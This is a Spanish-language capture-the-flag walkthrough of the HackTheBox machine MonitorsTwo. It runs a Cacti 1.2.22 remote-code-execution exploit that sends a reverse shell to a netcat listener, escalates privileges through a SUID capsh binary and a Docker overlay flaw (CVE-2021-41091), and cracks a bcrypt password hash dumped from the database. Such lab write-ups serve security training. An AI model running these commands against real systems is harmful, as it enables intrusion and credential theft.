HackTheBox - MonitorsTwo
- CVE-2022-46169
- Abuse SUID Capsh Binary
- Password Reuse
- CVE-2021-41091 - Privesc
Escaneo de puertos
❯ nmap -p- -T5 -n -v 10.10.11.211
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Escaneo de servicios
❯ nmap -sVC -v -p 22,80 10.10.11.211
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Login to Cacti
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-favicon: Unknown favicon MD5: 4F12CCCD3C42A4A478F067337FE92794
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
HTTP TCP - 80
En el servicio web me encuentro un panel de login y la versión 1.2.22.

Con searchsploit hago una búsqueda y encuentro el siguiente exploit.
❯ searchsploit cacti v1.2.22
--------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------- ---------------------------------
Cacti v1.2.22 - Remote Command Execution (RCE) | php/webapps/51166.py
--------------------------------------------------- ---------------------------------
Descargo el archivo.
❯ searchsploit -m 51166.py
Al lanzar el exploit he tenido varios problemas y los he resuelto de la siguiente forma.
> pip3 install httpx
Con nano he editado el exploit en esta parte.

Y el resultado final es este.

Ahora al lanzar el exploit se ejecuta correctamente.
❯ python3 exploit.py -u http://10.10.11.211 -p 443 -i 10.10.14.34
200 - [{"value":"30","rrd_name":"proc","local_data_id":"1"}]
200 - [{"value":"1min:0.00 5min:0.00 10min:0.00","rrd_name":"","local_data_id":"2"}]
200 - [{"value":"0","rrd_name":"users","local_data_id":"3"}]
200 - [{"value":"2445276","rrd_name":"mem_buffers","local_data_id":"4"}]
200 - [{"value":"1048572","rrd_name":"mem_swap","local_data_id":"5"}]
Ontengo la shell.
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.34] from (UNKNOWN) [10.10.11.211] 33042
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$
Realizo el tratamiento de la tty.
bash-5.1$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
CRTL + Z
stty raw -echo; fg
xterm reset
export SHELL=bash
bash-5.1$ export TERM=xterm-256color
bash-5.1$ source /etc/skel/.bashrc
www-data@50bca5e748b0:/var/www/html$ stty rows 50 cols 200
Al terminar el tratamiento de la tty me doy cuenta que estoy en un contenedor.
www-data@50bca5e748b0:/var/www/html$ ls -la /
total 1356
drwxr-xr-x 1 root root 4096 Sep 10 10:03 .
drwxr-xr-x 1 root root 4096 Sep 10 10:03 ..
-rwxr-xr-x 1 root root 0 Mar 21 10:49 .dockerenv
Realizo una enumeración de permisos SUID y encuentro el binario capsh.
www-data@50bca5e748b0:/tmp$ find / -perm -4000 2>/dev/null
/sbin/capsh
Puedo elevar privilegios en el contenedor usando este recurso de GTFObins.
www-data@50bca5e748b0:/tmp$ capsh --gid=0 --uid=0 --
root@50bca5e748b0:/tmp# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
En la raíz encuentro el archivo entrypoint.sh.
root@50bca5e748b0:/tmp# cat /entrypoint.sh
#!/bin/bash
set -ex
wait-for-it db:3306 -t 300 -- echo "database is connected"
if [[ ! $(mysql --host=db --user=root --password=root cacti -e "show tables") =~ "automation_devices" ]]; then
mysql --host=db --user=root --password=root cacti < /var/www/html/cacti.sql
mysql --host=db --user=root --password=root cacti -e "UPDATE user_auth SET must_change_password='' WHERE username = 'admin'"
mysql --host=db --user=root --password=root cacti -e "SET GLOBAL time_zone = 'UTC'"
fi
chown www-data:www-data -R /var/www/html
# first arg is `-f` or `--some-option`
if [ "${1#-}" != "$1" ]; then
set -- apache2-foreground "$@"
fi
exec "$@"
Busco las bases de datos disponibles y me conecto a cacti.
root@50bca5e748b0:/# mysql -h db -u root -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 969
Server version: 5.7.40 MySQL Community Server (GPL)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| cacti |
| mysql |
| performance_schema |
| sys |
+--------------------+
5 rows in set (0.001 sec)
MySQL [(none)]> use cacti;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
Listo las tablas disponibles.
MySQL [cacti]> show tables;
+-------------------------------------+
| Tables_in_cacti |
+-------------------------------------+
| user_auth |
| user_auth_cache |
| user_auth_group |
| user_auth_group_members |
| user_auth_group_perms |
| user_auth_group_realm |
+-------------------------------------+
111 rows in set (0.001 sec)
En el script se aprecia como hace un cambio de contraseña al usuario admin en la tabla user_auth, por lo tanto selecciono user_auth para ver su contenido.
MySQL [cacti]> select username, password from user_auth;
+----------+--------------------------------------------------------------+
| username | password |
+----------+--------------------------------------------------------------+
| admin | $2y$10$IhEA.Og8vrvwueM7VEDkUes3pwc3zaBbQ/iuqMft/llx8utpR1hjC |
| guest | 43e9a4ab75570f5b |
| marcus | $2y$10$vcrYth5YcCLlZaPDj6PwqOYTw68W1.3WeKlBn70JonsdW/MhFYK4C |
+----------+--------------------------------------------------------------+
3 rows in set (0.001 sec)
Copio el hash de marcus a un archivo para romperlo con john.
❯ john marcus_hash --wordlist=/usr/share/wordlists/rockyou.txt --format=bcrypt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
f*********y (marcus)
Me conecto al sistema como usuario marcus.
❯ ssh marcus@10.10.11.211
The authenticity of host '10.10.11.211 (10.10.11.211)' can't be established.
ED25519 key fingerprint is SHA256:RoZ8jwEnGGByxNt04+A/cdluslAwhmiWqG3ebyZko+A.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.211' (ED25519) to the list of known hosts.
marcus@10.10.11.211's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-147-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun 10 Sep 2023 11:54:16 AM UTC
System load: 0.0
Usage of /: 63.2% of 6.73GB
Memory usage: 19%
Swap usage: 0%
Processes: 262
Users logged in: 1
IPv4 address for br-60ea49c21773: 172.18.0.1
IPv4 address for br-7c3b7c0d00b3: 172.19.0.1
IPv4 address for docker0: 172.17.0.1
IPv4 address for eth0: 10.10.11.211
IPv6 address for eth0: dead:beef::250:56ff:feb9:218a
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
You have mail.
marcus@monitorstwo:~$
Al conectarme al sistema puede apreciar el mensaje You have mail el cual se puede leer en /var/mail.
marcus@monitorstwo:~$ cat /var/mail/marcus
From: administrator@monitorstwo.htb
To: all@monitorstwo.htb
Subject: Security Bulletin - Three Vulnerabilities to be Aware Of
Dear all,
We would like to bring to your attention three vulnerabilities that have been recently discovered and should be addressed as soon as possible.
CVE-2021-33033: This vulnerability affects the Linux kernel before 5.11.14 and is related to the CIPSO and CALIPSO refcounting for the DOI definitions. Attackers can exploit this use-after-free issue to write arbitrary values. Please update your kernel to version 5.11.14 or later to address this vulnerability.
CVE-2020-25706: This cross-site scripting (XSS) vulnerability affects Cacti 1.2.13 and occurs due to improper escaping of error messages during template import previews in the xml_path field. This could allow an attacker to inject malicious code into the webpage, potentially resulting in the theft of sensitive data or session hijacking. Please upgrade to Cacti version 1.2.14 or later to address this vulnerability.
CVE-2021-41091: This vulnerability affects Moby, an open-source project created by Docker for software containerization. Attackers could exploit this vulnerability by traversing directory contents and executing programs on the data directory with insufficiently restricted permissions. The bug has been fixed in Moby (Docker Engine) version 20.10.9, and users should update to this version as soon as possible. Please note that running containers should be stopped and restarted for the permissions to be fixed.
We encourage you to take the necessary steps to address these vulnerabilities promptly to avoid any potential security breaches. If you have any questions or concerns, please do not hesitate to contact our IT department.
Best regards,
Administrator
CISO
Monitor Two
Security Team
Busco la vulnerabilidad CVE-2021-41091 y encuetro este poc. Siguiendo las instrucciones en la terminal donde tengo la sesión de docker escribo lo siguiente:
root@50bca5e748b0:/# chmod u+s /bin/bash
Desde la terminal como usuario marcus lanzo el exploit y le digo que si.
marcus@monitorstwo:/tmp$ ./exp.sh
[!] Vulnerable to CVE-2021-41091
[!] Now connect to your Docker container that is accessible and obtain root access !
[>] After gaining root access execute this command (chmod u+s /bin/bash)
Did you correctly set the setuid bit on /bin/bash in the Docker container? (yes/no): yes
Detecta la ruta del contenedor pero se cierra la terminal de root.
[?] Checking path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[!] Rooted !
[>] Current Vulnerable Path: /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
[?] If it didn't spawn a shell go to this path and execute './bin/bash -p'
[!] Spawning Shell
bash-5.1# exit
Verifico que el setuid bit este activado.
marcus@monitorstwo:/tmp$ ls -l /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged
total 1360
-rwsr-xr-x 1 root root 1234376 Sep 10 10:03 bash
Obtengo el root lanzando manualmente el comando.
marcus@monitorstwo:/tmp$ marcus@monitorstwo:/tmp$ /var/lib/docker/overlay2/c41d5854e43bd996e128d647cb526b73d04c9ad6325201c85f73fdba372cb2f1/merged/bin/bash -p
bash-5.1# whoami
root
Y con esto ya tenemos resuelta la máquina MonitorsTwo.
Saludos!